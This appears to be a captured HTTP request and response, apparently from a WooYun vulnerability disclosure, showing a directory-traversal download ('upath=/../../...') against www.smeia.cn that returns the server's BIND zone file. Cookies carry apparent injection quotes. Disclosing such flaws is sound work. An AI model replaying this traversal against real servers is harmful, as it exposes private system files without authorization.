 Request
Raw Params Headers Hex
GET
/ia/m.py?fid=download&method=downfile&usr_id=demo@smeia.net&upath=/../../../../../../../../../var/named/ctc/ma
ster.yinfutong.com HTTP/1.1
Host: www.smeia.cn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.134
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: pysid=d316dd91b71a7d7c880439210f91a1ca; cstree0=1287'; cotree=2000'; cstree=2;
_ZopeId="64242229A7GeDE78o1U"
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: MQCache/2.1.0
Date: Wed, 09 Sep 2015 07:05:37 GMT
Content-Type: application/octet-stream
Connection: keep-alive
P3P: CP="NON DSP COR CURa ADMa DEVa TAIa PSAa PSDa IVAa IVDa CONa HISa TELa OTPa OUR UNRa IND UNI COM
NAV INT DEM CNT PRE LOC"
Content-Disposition: attachment; filename=master.yinfutong.com
Content-Length: 623
$TTL 86400 ;1 day
@ 3D IN SOA ns2.iadns.net. root.ns2.iadns.net. (
2015041501 10000 3600 360000 86400 )
1D IN NS ns1.iadns.net.
1D IN NS ns2.iadns.net.
IN MX 5 mxbiz1.qq.com.
IN MX 10 mxbiz2.qq.com.
smtp IN CNAME smtp.exmail.qq.com.
pop3 IN CNAME pop.exmail.qq.com.
pop IN CNAME pop.exmail.qq.com.
mail IN CNAME exmail.qq.com.
imap IN CNAME imap.exmail.qq.com.
www IN A 58.61.154.12
www.wooyun.org